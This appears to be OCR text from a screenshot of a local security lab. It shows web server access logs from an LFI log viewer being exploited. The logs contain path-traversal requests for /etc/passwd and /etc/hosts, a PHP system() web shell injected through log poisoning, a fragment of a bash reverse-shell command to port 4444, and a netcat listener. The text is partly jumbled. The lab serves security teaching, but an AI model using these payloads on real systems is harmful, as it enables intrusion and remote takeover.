 File Edit View VM Tabs Help Home RTO VK9 Security Parrot RTO
vry4n@vk9-sec:/var/www/html/dc506
File Actions Edit View Help
127.0.0.1 - - [06/Jun/2020:15:12:40 -0600] "GET /dc506/ HTTP/1.1" 200 913 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68
.0"
127.0.0.1 - - [06/Jun/2020:15:12:40 -0600] "GET /dc506/vk9logo.png HTTP/1.1" 200 56312 "http://127.0.0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x8
6_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:13:40 -0600] "GET /dc506/lfi-viewer.php?log=access.log&submit=Submit HTTP/1.1" 200 571 "http://127.0.0.1:8080/dc506
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:14:14 -0600] "GET /dc506/lfi-viewer.php?log=../../../../../etc/passwd&submit=Submit HTTP/1.1" 200 1299 "http://127.
0.0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:15:16 -0600] "GET /dc506/lfi-viewer.php?log=../../../../../etc/hosts&submit=Submit HTTP/1.1" 200 368 "http://127.0.
0.1:8080/dc506/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
127.0.0.1 - - [06/Jun/2020:15:15:57 it HTTP/1.1" 200 166 "http://127.0
.0.1:8080/dc506/" "Mozilla/5.0 (X11
127.0.0.1 - - [06/Jun/2020:14:52:2 2Fbash+127.0.0.1+4444+%26%26+echo+
%22/ HTTP/1.1" 200 568 "http://127.0 x/68.0"
127.0.0.1 - - [06/Jun/2020:15:22:11 0 715 "http://127.0.0.1:8080/dc506
/" "Mozilla/5.0 <?php system($_GET[
vry4n@vk9-sec:~/Desktop$ nc -lvp 44
listening on [any] 4444 ...
Inyección de comandos
LFI log viewer
burp StartBurp
Burp Suite Community Edition v2020.4 - Temporary Project